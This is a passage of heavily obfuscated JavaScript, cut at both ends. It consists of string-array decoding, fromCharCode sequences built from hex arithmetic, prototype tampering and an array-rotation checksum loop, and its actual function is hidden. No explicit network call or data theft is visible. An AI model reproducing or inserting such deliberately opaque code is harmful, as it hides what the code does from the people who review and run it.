9)],ee[eD(0x334)],eD(0x5c1),ee['oCAeG'],eD(0x54d),ee[eD(0x603)],'AG','W6tcGLldHCk8qG',ee[eD(0x4b1)],ee[eD(0x525)],'ba',eD(0x1ef),eD(0x4c2),'m8kEW4ZdRCoK',eD(0x21e),eD(0x61e),'W4rtWRNdGa',eD(0x8a8),ee[eD(0x3a5)],ee['IoyHV'],ee[eD(0x8cd)],'rG',eD(0x516),eD(0x244),eD(0x905),ee[eD(0x4ac)],'CW',eD(0x3d9),eD(0x80a),'WReX',ee[eD(0x599)],'BSoLWP7cGqNcQ0G',eD(0x522),eD(0x7d5),eD(0x52b),'fG','sG','pZO',eD(0x286),eD(0x625),ee[eD(0x6d2)],eD(0x44f),eD(0x739),'hCkR','WOG',eD(0x8e6),'Fd3cKmoO',ee['iNuRO'],eD(0x524),ee[eD(0x436)],eD(0x765)],eU=eN[-0x907+0x7f8+0x1*0x10f][eD(0x6e3)](-0x511+-0xbac+0x10be,-0xca*-0x19+-0xd40+-0x679*0x1),eC=[eD(0x286),ee[eD(0x6d6)],ee[eD(0x6d2)],'qca','WR8rdmkNuSko',ee[eD(0x295)],eD(0x267),eD(0x8e6),'Fd3cKmoO',eD(0x715),ee[eD(0x2bf)],eD(0x3f3),eD(0x765),e9[String[eD(0x6a2)](0x5*0x4cf+0x1b+0x7*-0x365,0x9*0x171+0x7bb*-0x3+0xaa7,0x761*0x1+-0x7c8+-0x47*-0x3,0x1*-0xcb6+0x22dd+-0x15b4,0x18a8+-0xb5f*0x1+-0xcda,-0x1*0xc10+0x15d9+-0x95d,0x1008+-0x10*0x1c0+0xc5d)],e9[String[eD(0x6a2)](0x2365+0x1d7b+-0x4091,-0x2*-0xda1+-0x1*-0x237+-0x1d17,0x15b6*-0x1+-0x174b+0x2d6b,-0x8*-0x2a8+0x19cf*0x1+-0x2eaa,0x2*0x132c+-0x492*0x5+-0xf1b,-0x76b*-0x5+0xe65+-0x1984*0x2)][String['fromCharCode'](-0x112c*0x1+0x35*-0xaf+-0x35ce*-0x1,0x2*-0x11d7+-0x12ea+0x36fd,-0xf4f+-0x1e3*0x1+-0x2*-0x8d3,-0x9*0x3f+-0xb*-0x49+0x9d*-0x1,-0x1390+0xa74+0x993,-0x5bf+0x11a4+-0xb77*0x1,0xfca+-0x25fd+-0x3*-0x781,-0xe35*-0x1+0x1*-0xd+-0x2*0x6db,-0xbd1+-0x6*-0x36b+-0x842,0x2*-0x8a8+0x3*0x34c+0x7dc,0x3b*0x13+-0x3*0x1a3+0xed,-0x1d4c+-0x1a5+0x647*0x5,0x4*0x59+-0x261e+0x1297*0x2,0x2*-0xf0d+-0x2f2+0x2185,0x270b+-0xb7e+-0x3*0x915,0x698+0x1928+-0x1f5f,0x2419+-0x1*0x1bbf+0x1*-0x7ed,0x1*0x26f1+0x15fa+-0x1*0x3c86,0x2b*0x5d+-0x64*-0x3f+-0x27c8)],e9[String[eD(0x6a2)](0x18db*0x1+0x254b+-0x3dd4,0x151f+-0x1*-0x1b4f+0x1003*-0x3,0x132c+-0x1c90+0x6d*0x17,-0x231a+-0x8*0x54+0x25ff,-0x5d5*-0x3+0x11a4+-0x1*0x22ab,-0x1907*-0x1+-0x21a6*0x1+-0x90f*-0x1)],e9[String[eD(0x6a2)](0x18b9+0x2*-0x11f1+0x1*0xb6b,0x11b5+0x12bc+-0x2402,-0xf*-0x133+0x16e6+-0x2874,-0x2*0x9f5+-0x265a+-0x4e4*-0xc,0x4e1+-0x1d*0xd5+0x2f*0x6b,0x1f1*-0x5+-0x22b6+0x2ccc,0xef8+0x24a1+0x1*-0x332b)],e9[String[eD(0x6a2)](-0x1c5c*0x1+0x2361*0x1+-0x6b8,-0x39*0x44+-0x1*0xc89+0x1c0e,-0x2449+-0x73c+-0x2bf9*-0x1,-0x1*0x1b89+0xd*-0x282+0x3c8b)][String[eD(0x6a2)](0x42c+-0x2443+0x1*0x2089,0x1*0xdc4+-0x14c3+0x760,0x2371+0x94f*-0x2+0x3*-0x577,-0xd2e+0x3*0x82+0xc0c,0x1*0x995+-0x18c*0x11+0xa*0x1b7,0x25a7+0x83e+-0x2d78)],e9[String[eD(0x6a2)](-0x9*0x3fd+0x1*0xd0f+0x6*0x3da,0x2638+0x1250+-0x3813,-0x17a+0xd*0x4d+-0x201,-0x878+0x1df9+-0x11*0x13e,0x6*0x8f+-0xe32+-0x1*-0xb4c,0x9c6+0x43a*0x3+-0x129*0x13,-0xbca+-0x788+-0x185*-0xd,0x19aa+0x16*-0x76+-0xf18)][String[eD(0x6a2)](0x15c+0x194e*0x1+-0x1a3a,0x3a4*0x4+-0x13*0x2e+0x14*-0x89,0x241d+-0x2302+-0xac,0x227*-0x3+-0xc07*-0x1+-0x83*0xa,0x11*-0x1fd+0x1*0x1327+-0xf15*-0x1,-0x18a9+-0x1efb+0x3818,-0x112*0x17+0x1595*0x1+0x382,-0x245*-0x2+-0x329*0xa+0x1b80,-0x1f61+0x1363+0xc63)],e9[String['fromCharCode'](0x1442+-0x1a68+0x2*0x335,0x580+0x16f*-0x8+0x659,0x7b1*0x1+-0xcbf+0x582,-0xbd*0x2+0x32b+-0x14c)],e9[String[eD(0x6a2)](0x2606*0x1+0xcf7*0x3+-0x4c78,-0x1ae1+0x9*0x2f+0x1*0x199f,0x688+-0x16*0x6c+0x333,0xb*-0xd2+-0x67*0x4f+-0x1*-0x2942,0x1094+0x1*-0x128f+0x264,0x83*-0xf+-0x11c8+0x1*0x19e4,0x8*-0xa4+0xa39*0x1+-0x4ab,-0x2344+0x1665+0x3*0x466,0x5a9+-0x1*0x3e2+-0x3*0x71,0xb9d+-0x1e52+-0x3d4*-0x5,-0x2472*0x1+0xd*-0x56+0x2942,-0x4*-0x7de+0xb8d*0x3+0xff*-0x42,0x32b*0x5+-0x1350*0x1+0x3e0,0x16f7+-0x455+-0x123d)][String[eD(0x6a2)](-0x303+0x1*-0x26a7+0x2a1d,0x12*0x94+-0x19*-0x151+-0x2aec,0x3*0x681+0x19cd*-0x1+0x6be,-0x5b9*-0x1+0x1*0x24cd+-0x2a3d,-0x1808+0x25d1+-0x1*0xd55,0x35a+0x14f0+-0x1*0x17e5,0xab+-0x178c+0x13a*0x13)],e9[String[eD(0x6a2)](0x7d*0x2b+0x5f*0xe+-0x19cd,0x1881+-0x499*-0x1+-0x1cab*0x1,-0x184d+-0x61e+0x1ece*0x1,-0x11e*-0x7+-0x93*-0x31+-0x11c*0x20,0xc8d+0x2333+-0x2f53,0x83*-0x3b+-0x1964+0xb32*0x5,0x2101+0x1*0x139f+-0x3432,0xeb7+-0xc93+-0x4*0x6c)][String['fromCharCode'](-0xac*0x1+0x1*0x1bae+-0x1a9e,-0x175d+-0xd5d*-0x2+-0x2*0x177,-0x161*0x5+-0xab0+-0x1*-0x1202,0x6e3*0x1+-0x3*-0x1+-0x685,0x776*-0x3+0x131e+0x3ad,0x143b+0xa4*0x3b+-0x3999)],e9[String['fromCharCode'](-0xd89+0x2d2+-0x22*-0x53,0x362+-0x1*0x132b+0x102b,0x2679+0x1*0x2619+-0x4c28,0x4*0x43+0xa19+-0xac0,0x13be+-0x22df+0xc*0x14b,0xaf4+0x1882+-0x2302)][String['fromCharCode'](0x9c7*-0x2+-0x844+0x1c39,-0x2275+0x249b*0x1+-0x1c1,0x251d*-0x1+-0x15cf+0x3b60,0xafc*0x2+-0x5*0x2b3+0x5*-0x1a2,-0x52f+-0xcaa+-0x1250*-0x1,-0x1d7+0x10b0+0xe6b*-0x1,-0x1aba+0x8*0x9+-0x32*-0x89,0x1*0x21c4+-0x2550+-0x2*-0x1ff,0x5*0x583+-0x725+-0x13fb,0xec6+-0x1*-0x163b+-0x2491,-0x87c+0x10*-0x6f+0x1*0xfd1,0xb*-0x2e3+-0x2e5+-0x4*-0x8c6,-0x118*-0x2+0x2ff*-0x5+0xd3f*0x1,-0x26*-0x3d+-0x51e*-0x4+-0x1d0d,0xa42+0x2103+-0x65*0x6d,0x2f7*-0x7+0x12a4+0x282,-0x995+-0xc23+0x162b,0x2f*0x7f+-0x2705+0x1017*0x1,-0x2299+-0x17a8+0x3ab3,-0x4*0x42d+-0x18e6+0x2a03,-0x23b3+0x267a+-0x257,-0x6*0x3e5+-0x4*-0x90f+0xe3*-0xe,-0x133a+-0x2*-0xdb4+-0x1*0x7bf,0xdfb+-0x109*-0x2+0x11*-0xeb)],e9[String['fromCharCode'](-0x1*-0xff3+-0x265e+-0x16cf*-0x1,-0xe5b+0x26b0*0x1+-0x17e6,0x519+0x1*-0x64d+0x25*0xb,0xe06*-0x1+-0x22c7+0x3142,-0x26b*-0x3+0x1*0x8a1+-0x3*0x527,0x229c+-0x23*0x4b+0x2*-0xbfb,0xf*0x1cc+0x26bb+-0x4141,-0xb5*0x31+-0x11cc+0x34e5)][String[eD(0x6a2)](-0x188+-0x18*-0x42+-0x4*0x10f,-0x2686*-0x1+-0x13*-0x7f+-0x2f84,-0x5c5+0x8cd+-0x2a5,0x2391*-0x1+0x2677+-0xf*0x2b,-0x35b*0x1+0xb46+-0x777,-0x1ee8+-0x1064+0x2fb5,-0x175a+0x8a4+0xf25*0x1,-0x220a+-0x4*0x3eb+0x4*0xc89)][String[eD(0x6a2)](-0xfa5+-0x71f+-0x7b8*-0x3,-0xec8+0x1f*0x3b+0x812,0x194e+-0x1*-0x1884+0x9*-0x57d,-0x1f*-0x5e+-0x83c+-0x2c5,-0xe8f+-0x1ef*-0xf+-0xe09,0x24f8+0x11d1*0x2+-0x3e*0x12a)],e9[String[eD(0x6a2)](0xbdf+0x3*0xc02+-0x2f79,0x59*-0x23+0x643+0x1*0x657,-0x48a*0x1+-0x8b*0x2b+0x1c46,-0x10d8+0x147a+-0x341,0xa5a+-0xb3f*-0x3+-0x2bab,0x1186+0x43*0x51+0x1*-0x2666,-0x1109+-0x1*-0x1da5+-0x614*0x2,0xa21+-0x6f5+-0x2bd*0x1,0x1442+0x12*-0x1fb+0xfd6,-0x231e+-0x261b*0x1+0x24cd*0x2,-0x13e7+-0x1177+-0x125*-0x21,-0x1406+0x151d+-0x59*0x2)][String[eD(0x6a2)](-0x1*0x34f+0x1*0xda6+-0x9e4,0x95e+-0xb4c+-0x1*-0x253,-0xcf*-0x1e+-0xb*-0x218+-0x2ed6,-0xf7b+0x1d*-0xcb+0x26c3,0x823*0x1+0x1351+-0x1b00,0x22b6+0x235a+-0xdef*0x5,0x1*-0xb3f+0x1*0x11de+-0x632)],e9[String['fromCharCode'](0x1a19*-0x1+-0xb6a+0x25d0,-0x127*0x19+-0x615*-0x6+-0x74e,-0x14c6+0x14ee+-0x26*-0x2,-0xef8*0x2+-0x1ef7*-0x1+-0x9f)][String[eD(0x6a2)](-0xe2b+0x203f+-0x2*0x8d1,-0x2646+0x1279+0x143c,-0xcf6+-0x2ba*0x5+-0x569*-0x5,0x1*0x1136+-0x16*0x39+-0x6*0x1fb,0xe9a+-0xc*-0x331+-0x3482)],e9[String[eD(0x6a2)](-0x66*0x33+0x1443+0x62,-0xd88+0x9*0x108+0x4b4,0x1ba9+-0x2281*0x1+0x3*0x26e,-0x198c+-0x971+0x2366,0x1ff5+0x1728+-0x36af*0x1,-0xd6e+0x3a*-0x65+0x24b7*0x1)][String[eD(0x6a2)](-0x1d35+-0x2*-0x4c7+0x140d,-0x1913+-0x1*-0x8b3+0x10d2,-0x385*-0x7+-0xa42+0x23*-0x66,-0x210e*0x1+-0x1*0x31d+0x2498,-0x9*0x226+-0xb49+0x2*0xf71,0x25f1+-0x55d+-0x202c,0x2253+-0x1*0x1a2d+-0x7c5,0x215d+0x256*0x4+-0x1*0x2a43,-0x10cf*-0x1+-0x2460+-0x9ea*-0x2,0x22eb+0x1ddc+-0x4058,0x1*0x1609+0x1f8+-0x179d,-0x11ff*-0x2+0xb*0x257+-0xa39*0x6)],e9[String['fromCharCode'](-0x2227+-0x16ea+-0x1*-0x3975,-0x119*-0x1f+0x3*0xcb9+-0x47cd,0x1ecb+-0x11*-0x1bb+-0x3bd3,-0x1911+-0x17e7*-0x1+0x199,0x3*0xa9e+-0x45*-0x7a+-0x4058,-0x4a*0x13+0x103b+-0xa58,0x13a+0x1d*-0xd+0x94,-0x576+0x2*-0x423+0xe0e,-0x1*0xff9+-0x1ac2+0x2b04,0x249b+0xe8+-0x12a*0x20,0x1*0x210d+0x12bd+-0x335b,0xc2e+-0xdca+0x209,0x5c1+-0x1ea0+-0x155*-0x13,0xac2*-0x1+-0x6b2*0x1+0x11e3,0x4*-0x6da+0x103*0x1+0x3*0x8f1,-0x17ee+-0xe2*-0x1d+-0x147,0x1*0x23c+0x1ac5*0x1+-0x13*0x181,0x11f*0x13+0x2314+-0x37ed)],e9[String[eD(0x6a2)](-0x1*-0x14c+-0x18c2+0x6*0x3fb,-0x22a2+0x376*0xa+-0x75*-0x1,-0x1e00+-0x122e+-0x1*-0x3091,0x4ab*-0x4+0x1923+-0x1*0x616,-0x75c+0xb20+-0x358,0x1e6f+0x174d*0x1+0x1*-0x3569,0x49*0x5f+0x20a1+-0x3b44,-0x1a69+-0x1*-0x4ee+0x5*0x462,-0x1201+0x20d1+-0xe5e,-0x7*0x23+-0x113d+-0x1293*-0x1,0x20d8+-0x22*0x35+-0x1967*0x1,-0x11c9+0x1*0x195d+-0x72f)],e9[String[eD(0x6a2)](0x1354+-0x150+-0x1191,0x1ff6+0x1ce7+-0x3c78,0x1b9b+-0x1c5c+0x134,-0x2387+0x88c+0xdb7*0x2,0x19f3+0xf93+0x291d*-0x1,-0x58f*-0x4+0xaf4*-0x1+-0xad9,0xdf*0x11+0x61*0x51+-0x2d12,-0x2655+-0xd59+0x3401,0xe6d+-0x224+-0xbd5,-0x5a5+-0x260f*-0x1+-0x1ffb*0x1,-0xd62+-0xc06+0x89e*0x3,0x3*0xc79+-0x4b3+-0x2057,0x253c+0x1d*-0x97+-0x13ba,0x103e+-0x24fe+0x1*0x1525)],String[eD(0x6a2)](-0x2325+-0x1ac0+0x3e51,-0x3*0x6ed+0x1e8f+0x963*-0x1,-0x1673+0x1943*-0x1+-0x34*-0xed,0x7cc+-0x1*0x1be9+-0x65*-0x34,-0x1ce1+0x39*0x29+-0xa1a*-0x2,0x1bb2+-0x428+-0x1722),String[eD(0x6a2)](0x2*0xfe7+-0xd*-0x2a4+-0x41f2,0x35e*-0x4+0xac5*-0x1+0x186d),String['fromCharCode'](-0x174f+-0x16b+0x192e,-0x1*-0x19d1+0x1*-0x48b+-0x14e1,-0x8a0+-0x199*0x15+0x2aa0,0x1*0x175b+0x242+0x153*-0x13),String[eD(0x6a2)](0x1a65+0x154c+0x2f83*-0x1,-0x234e+-0x21e*-0xd+0x5*0x197,-0x9d0+0xd5f+-0x354,0x2288+0x1*-0xd7+-0x2172*0x1,-0x1918+0x47*0x1b+0x11bb,-0x11a9+-0x263e+0x3811,-0x3*0x137+0x1a43+-0x1621),String[eD(0x6a2)](0x236b+0x15b*0x11+-0x3a1a,-0xab+0xd3b+-0xc19,0x1461+-0x3*0x62f+-0x55*0x5,0x142c*0x1+-0x6ea+-0x1*0xd22,0x132e+-0x1163+-0x1a1,0x823*0x2+0x252+-0x123c,-0xf9*0x6+0x1e94+-0x1896,0x1*0x160f+0x18aa+0xd*-0x391,0x14f9+0x1a88+-0x2f58,-0x955*0x4+-0x44b*0x5+-0x3aeb*-0x1,-0x15a5+0x4f*0x51+-0x110*0x3,0x211e+0x1791+-0x16*0x28e,0x2452+-0x2e*0x1f+-0x1e64,0x178c+-0x9f0+-0x2a1*0x5,0x534*0x7+-0x17c3+-0x27*0x52,0x36d*-0x9+-0x1*-0xff7+0x65*0x26,-0x13b*-0x9+0x10*-0x1c6+0x1177),String[eD(0x6a2)](-0x6*-0x312+-0x336+-0xecd,-0x3*-0xaa4+-0x250b*0x1+-0xcb*-0x7,-0x1330+0x138d+0x7,0x1f2d+0x179c+-0x3664,0xd01+0x2f*-0xa1+0x883*0x2,0x1*-0x925+0x20da*-0x1+0x2d2*0xf,0xe66+-0x95d*0x1+-0x4a3),String['fromCharCode'](-0xd7*-0x5+0xfc4+-0x1383,-0x1fc0+-0x5*0x2dd+0x2e80,0x2205+-0x39*-0x31+-0x2c9b,0x7c0+0x1306+-0x1a52,0x2616+-0x9bb*-0x4+-0x4c90,-0x1d*-0xc+-0x32b*-0x4+-0xd9f,0x1*0x1021+0xa34*-0x1+0x43*-0x15,-0x1d*-0xd1+0x2*0xf62+-0x360a),String[eD(0x6a2)](-0x2411+0xac9+-0x293*-0xa,-0x1*0x1521+0x5*-0x527+0x2f45,0x197+0x1f96+-0xd7*0x27,0x20c7+-0x31*0x79+-0x5*0x1d5,0x26be+-0x2*-0x381+-0x11*0x2ab),String[eD(0x6a2)](0x113*-0x13+0x4f*-0x6d+0x366f,-0x6f1+-0x1*-0x120b+-0xab2,0x64d+0xb*0x1b5+-0x1*0x18b3,0x15a9+-0x1535+-0x2,-0xcf9+0x198+-0x2*-0x5d2,-0x135f*0x1+-0x1270+0x263e,-0x23d4+0x13b5+-0x1083*-0x1,-0x2684+-0x2703+-0x4*-0x137b,-0x47*-0x89+0x828*0x4+0x2*-0x232f,0x2438+0x1e4*-0x4+-0x26*0xbe),String[eD(0x6a2)](-0x12fe+0x2653*0x1+-0x12e5,0x1f1c+0x155*-0x1a+0x3fb,0x37c*-0x8+-0x13*0x11b+0x3154,0x25fd+0x55e+0x2af3*-0x1),String['fromCharCode'](-0x1c57+-0x1e3f*0x1+-0x1e7*-0x1f,0x1*-0x1f7d+-0x802*0x2+0xd*0x3b0,0xabe+-0x5f3+0x1*-0x45d,0xc*0x313+-0xbc3+-0x18ae,0x1*-0x3d1+0x38f*0x2+-0x3*0xf3,0x48*0x52+-0x5*0x4f6+0x230,-0x77*0x2f+-0x137a+-0x5f8*-0x7,0x8b9+-0x2f7+-0x55f,-0xa9a+0x5ea*0x2+-0xc6,-0x4b*0x30+0x4d*0x7f+0x52*-0x4a,0x2d3+-0xa15+-0x1d*-0x44),String[eD(0x6a2)](0x25b3+-0x146b+0x29*-0x6b),String[eD(0x6a2)](-0x1*-0x5c9+-0x4e7+-0xc2),String[eD(0x6a2)](0x1047+0x2418+-0x33fc,0xe4c+0x1dcf+-0x2*0x15dd,-0x632+0x18cc+-0x122e,0x15d0+0x33f*0xb+-0x3919),function(ez){var eg=eD;if(ee[eg(0x496)]===eg(0x238)){var el,eI,eW;if(typeof _0x3c2116!==_0x349131)return _0x284659;if(!_0x540433[eL['GpCik'](_0x214186,0xce5*-0x2+-0x11e7+0x2ca2,eL[eg(0x7f8)])](_0x1d8a20))return _0x417635;if(eL['eUWbE'](_0x26cf81,null)){for(el=_0x3cda16[eL[eg(0x46e)](_0x4ba46f,-0x796+0x887+-0x17,'bPUv')](_0x2db6cd),eI=0x655+-0x723*0x1+-0x1*-0xce,eW=el[eL[eg(0x46e)](_0x43081f,-0xb01+-0x1d*0x65+0x1743*0x1,eg(0x732))];eI<eW;eI++)_0x3d9342[_0x1d711e(0x5a7*-0x1+-0x239a+0x1*0x2a97,eg(0x35c))](el[eI],_0x2f1d26[el[eI]]);return _0x40ba1a;}try{return _0x593f92[_0xd6453c(-0x1*0x14e3+0x1fd*0x13+-0xf79,eg(0x335))][_0x3d52e3(0x1*-0xf74+0x1146*0x1+-0x45,'FO#3')](_0x5da3aa),_0x4ee5e2[_0x5ee856(0x23a4+0x1139*0x1+-0x3372,'%A3Z')][_0x9adf18(-0x17e3+-0x91d+0x2221,eL[eg(0x33c)])](_0x52179b);}catch(eF){return _0x528c81(_0x520203,!(0x1*-0x5ed+-0x1915*-0x1+-0x1327));}}else{var eA=er[eg(0x233)][eU];try{eA[-0x675*0x5+-0xab5+0x2b16][eA[-0x2*0xa8c+-0x3*-0xb+0x1522]](eA[-0x43*0x4f+-0x1c37+0x3100],eA[0xe3*0x1+0x1646+-0x349*0x7],eA[-0x2b*0x55+0x5b0*-0x2+0x1*0x19d1]);}catch(eH){}try{ee['CpDjZ'](eg(0x4a7),eg(0x3c6))?eA[0x2*-0xc48+-0x22cd+0x3b71*0x1][eA[0x5*0x45b+-0x1*-0x3d9+-0x1975]](eA[0x116d*-0x1+-0x1*-0x81e+-0x43*-0x24],eA[0x189d*0x1+0x10e2+-0x2955],eA[0x7*-0x101+-0x472*0x1+0xba3]):_0x17575f[_0x191a6f(-0x514+0xab9+-0x457,eL[eg(0x419)])][_0x4d42e9(0x1*-0x943+-0x20ea+0x289*0x11,eg(0x23d))](_0x219d3b);}catch(ed){}return eA[-0x118a*-0x2+0xe9+0x49*-0x7e][eg(0x233)][eU]=eU,ez;}}],eG=function(){var ez=eD;return er[ez(0x233)][eU]=eC,er['prototype'][er[ez(0x233)][eU][0xd91*-0x2+-0x67f*-0x4+0x126]]=+new er['prototype'][eU][0x13d+0x281+0x139*-0x3](),eN;};return(er=eG)();}else{for(var eQ=0xb01+0x22b3+-0x32*0xea,ei=_0x1fc50b[_0x27f6a5[0x25a7+-0xf8e*-0x1+-0x3517*0x1]];ee[eD(0x6c2)](eQ,ei);eQ++){_0x593391[_0x7a5557[-0x1c*0xef+0x6*-0x56f+0x3ae5]](_0x4826fe[0x1bd3+-0x1*-0x1b17+0x1*-0x36d1](_0x16e6bf[-0x1487+-0x1*0x105e+0x24f6]())),ei=_0x218b72[_0x5afbf9[-0x18d+-0x13f9*0x1+0x15a4]];}return ee['fmFPP'](_0x506270,_0x3cf645[-0xce0+-0x26b8+0x3398]);}}return function(eD,eL){var eN=ej,eU={'mxmUi':function(ei,ez){var eg=jv;return ee[eg(0x501)](ei,ez);},'cZUCK':eN(0x884),'tgNHj':function(ei,ez){return ei+ez;}},eC=eD(),eG=parseInt;function eQ(ei,ez){var eg=eN,el={'Vwjlz':function(eI,eW){return eU['mxmUi'](eI,eW);},'cscKv':eU[eg(0x75e)]};if('jZuNZ'===eg(0x6e4)){if(!_0x427da5&&(_0x53a87e=!(0x224*0x2+-0x2*0x10fd+-0xe*-0x21f),_0x4bfd24(_0x1f6817[_0xc4c1bf(-0x2*-0x964+0x7*-0x209+0x3*-0xf1,'1RnQ')](0x2db*-0x2+0x46b+-0x17*-0xf),el['Vwjlz'](_0x4da530+_0x58ddd8,_0x11a410[_0x26e99d(0x1*-0x20e1+-0x18e9+0x29*0x16f,el[eg(0x444)])](_0x4fb910)),_0x298de4,!(0x922*0x3+-0x6*0x533+0x3cd)),_0x280e04))return null;}else return ea(eU[eg(0x595)](ez,-0xd55*0x1+-0x59*0x27+-0x3*-0x92f),ei);}while(!![]){try{if(ee['rEUXb'](ee[eN(0x501)](ee[eN(0x501)](ee[eN(0x501)](ee['wQzOc'](ee[eN(0x367)](ee[eN(0x2a3)](ee['PxJut'](ee[eN(0x642)](ee['BfAfL'](ee[eN(0x678)](ee[eN(0x2a2)](ee['pokbW'](ee[eN(0x3d8)](ee[eN(0x8fd)](ee[eN(0x501)](ee[eN(0x8fd)](ee[eN(0x3ba)](ee[eN(0x57d)](ee['WguWH'](ee[eN(0x262)](eG(eQ(eN(0x2d8),0x8*0x3ed+0x1c77+-0x3bd1),-0x58a*-0x5+0x1*-0x25de+0xa3c)+eG(eQ(eN(0x66a),-0x1*0x2c5+0x12f5+-0x5*0x339),-0x21*-0x10f+0x5*0x705+-0x45f8)+ee[eN(0x767)](eG,ee[eN(0x894)](eQ,eN(0x8b3),0x39*-0x66+0x19c7+-0x2f6),0x1e0+-0x8bd*-0x1+-0xa8d)+ee[eN(0x767)](eG,eQ(ee[eN(0x3f8)],-0x22a5+0x3c*-0x95+0x9*0x7be),0x1*0xb29+-0x2263+-0xb*-0x21e)+ee[eN(0x767)](eG,eQ(eN(0x59e),-0x13*-0x169+0x131*0x16+-0x34dd*0x1),-0x1*0x170b+-0xd*-0x13d+0x702)+eG(ee[eN(0x757)](eQ,ee['uxfdR'],0xf22+0x9*0x24a+-0x238a*0x1),0x1*0xa31+0x955+0x9bb*-0x2)+ee['EmTFu'](eG,eQ('vU9z',0x2536+0x1*0x19d8+-0x3eda),0x1b0a*0x1+-0x209f+0x11*0x55)+eG(eQ(ee[eN(0x880)],0x2003+-0x1*-0x1ddb+-0x1ed3*0x2),-0x25ac+-0x80*0x49+-0x4*-0x128f),eG(eQ(eN(0x364),0x173c+0x75b+-0x199*0x13),0x10ed+0x220f*0x1+-0x32ec))+ee['YCHBf'](eG,eQ(eN(0x31b),0x4*-0x51b+-0x19a+0x1643),-0x3e5*-0x5+0x17e3+0xa3*-0x44)+eG(eQ(eN(0x697),0x9f2+0x494*0x5+-0x2098),-0x72*-0xd+0x73+-0x62d)+ee[eN(0x601)](eG,eQ(eN(0x6d9),-0x1*0x2643+0xb9*-0x8+-0x58a*-0x8),-0x435+-0x100a+-0x1*-0x144f)+ee[eN(0x757)](eG,ee[eN(0x894)](eQ,ee['auwxE'],0x115*0x1f+-0x1*-0x1f3+-0x1c*0x142),-0x2607+-0xe90+0x34a7)+eG(eQ(ee[eN(0x7d1)],-0x20ce+-0x56*0x55+0x1*0x3da3),-0x1048*-0x2+0x3*-0x34+-0x1fe4)+ee[eN(0x605)](eG,eQ('FUEp',0x265e+-0xd8a+0x622*-0x4),0x1dbe+0x6f3*-0x5+0x1*0x511)+ee[eN(0x467)](eG,eQ('#i#2',-0x1393+-0x2590+-0x39*-0x102),-0x1*0x1607+0x115a+0x4bd)+eG(eQ(ee[eN(0x28c)],-0x13*0x209+0x236b+0x390*0x1),0x5e*0x18+-0xd41+0x481),eG(eQ(eN(0x7b7),0xeb+0x44+0x3*-0x45),-0x907*-0x2+-0xce5*-0x1+0x1ee3*-0x1))+eG(ee[eN(0x54b)](eQ,'XgqC',0x36*0x4+-0x163*-0x19+0x3*-0xbb6),0x943*-0x2+0xf8e+0x308)+ee[eN(0x601)](eG,eQ(ee[eN(0x1f2)],0x1141+0xc*-0x1a1+0x2b6*0x1),0x2*0x8c3+-0xd89+-0x3ed)+eG(eQ(eN(0x3fc),-0x25*-0x1+0x1d5*-0x11+0x1f6d),0xe32*0x1+0x26c8+-0x1*0x34ea)+eG(eQ(eN(0x583),-0x137*0x12+0x4e5*-0x5+-0x2ec7*-0x1),-0x12aa+-0x2*0x33f+0x1938)+ee['hkiQM'](eG,ee[eN(0x767)](eQ,ee[eN(0x2e7)],0xa13*0x1+-0xbaa+-0x34*-0xa),-0x258*0xd+-0xc09+-0x11*-0x281)+eG(eQ(ee[eN(0x203)],0x11*0x145+0x16e1+0xeab*-0x3),0x4b8+0xf*0x1e7+-0x2131*0x1),ee[eN(0x69d)](eG,eQ(ee['zynWq'],-0x21d3+-0xce4+0x2f32),-0x291*0xb+0x1f51+0x3*-0x102))+ee[eN(0x21a)](eG,eQ(ee['qEIQC'],0x2*0x49+-0x2629+0x2619),-0x8*0x42d+-0x1*0x2079+0x41f1)+ee[eN(0x38e)](eG,eQ(eN(0x4dd),-0x61*-0x21+0x3b4+-0xfb0),-0x2*-0xc7d+-0x45+-0x18a5),ee[eN(0x36a)](eG,eQ('u2AZ',-0x14c0+-0x1fd1+0x3517),0x4b1*-0x5+0x18fa*-0x1+0x307f))+eG(eQ('04kh',-0x23d0+0x1b19+0x93e),0x1*-0x18b9+-0x17*0x59+0x20c8),eG(eQ('1xpP',0x1*-0xaa2+-0x142f+-0xa73*-0x3),-0x1a18+0x1a70+0x48*-0x1))+eG(eQ(eN(0x5c4),0x1248+-0x510+0xbf*-0x11),0x1*0x25a9+-0x1a0c+-0x1*0xb8d),ee[eN(0x38e)](eG,eQ(ee[eN(0x5e3)],0x17f*-0x8+-0x9ac+0x1632),0x1c6b+-0x3*-0x8f5+-0x1b9d*0x2))+eG(eQ(ee[eN(0x256)],-0x3e4*-0x5+-0x1*0x1d3d+0xa5a),0x219c+0xeb7+-0x3043)+ee[eN(0x539)](eG,eQ(eN(0x2b1),-0x1dc5*0x1+-0x5d5+0x2433),0x1*-0x367+0x11d4+0x1*-0xe5d),eG(eQ(eN(0x82e),0x8e*-0x34+-0x1a5b+-0x37d7*-0x1),0xb*0xe+0x13b1+0x1*-0x143b))+ee['zxUwn'](eG,eQ('O9JT',-0x23e3+-0x165*-0x13+0xa0c),0x1fe7+0xc5a+-0x2c31)+eG(ee[eN(0x80c)](eQ,'0&q7',-0x147a+0x1*0x25aa+-0x1087),-0xb31+0x50c+0x635*0x1)+ee[eN(0x8ed)](eG,eQ(ee[eN(0x638)],0x1092+0x11c4*0x2+-0x336f),-0x10f1+-0x16d4+0x27d5),ee['iyUxp'](eG,eQ(eN(0x3e4),-0x17f9+-0x26e9+0x3f8e),0x12*0x17b+-0x1669*-0x1+-0x6f*0x71))+ee[eN(0x1f4)](eG,eQ(ee[eN(0x250)],0x2172*0x1+-0x1*0x12f+-0x1a*0x137),-0x37f+0x8*0x25a+-0xf41)+eG(eQ(ee[eN(0x41e)],-0x1*0x66e+0x162c+-0xd6*0x12),0x2359*0x1+-0x66c+-0x1cdd)+eG(eQ(eN(0x56e),-0x1172+-0xe40+0x206b),0x1cc7+0x17b0+-0x3467),eG(eQ(ee[eN(0x48f)],-0x10f2+-0xb54*0x2+0x2856),-0xb1*-0x21+-0x676+0x104b*-0x1))+ee[eN(0x80c)](eG,eQ(ee['kIDjP'],-0x1*-0x7c7+-0x2*-0x11e1+-0x2acb),0x137e+0x33b*0x7+-0x2a0b)+eG(ee[eN(0x81f)](eQ,eN(0x814),0x1350+-0x1c73*0x1+0x9e7),0x1f*0x4b+0xb9*0x2e+-0x2a43),ee[eN(0x81f)](eG,ee[eN(0x36a)](eQ,eN(0x510),-0x1*0x1cef+0x6b0*-0x5+0x3f26*0x1),0x1cea*-0x1+-0x3ce+0x20c8*0x1)),ee[eN(0x5fa)](eG,ee[eN(0x1f4)](eQ,ee[eN(0x791)],-0x1*-0x10